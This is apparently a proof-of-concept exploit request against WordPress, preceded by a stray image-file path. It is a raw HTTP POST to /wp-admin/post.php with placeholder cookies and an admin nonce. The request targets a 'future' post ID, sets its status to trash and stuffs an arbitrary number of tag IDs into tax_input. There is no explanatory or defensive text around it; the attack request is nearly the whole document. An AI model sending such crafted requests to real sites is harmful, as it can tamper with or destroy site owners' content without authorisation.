 POST /wp-admin/post.php?post=[VALID_POST_ID] HTTP/1.1
Host: localhost
Cookie: [COOKIES]
Content-Type: application/x-www-form-urlencoded
Content-Length: [CONTENT_LENGTH]

action=postajaxpost&_wpnonce=[ADMIN_TOKEN]&post_ID=[FUTURE_POST_ID]&post_co
ntent=lolzor!&post_status=trash&tax_input[post_tag]=0,1,2,3,[AS_MANY_AS_YOU
_WANT]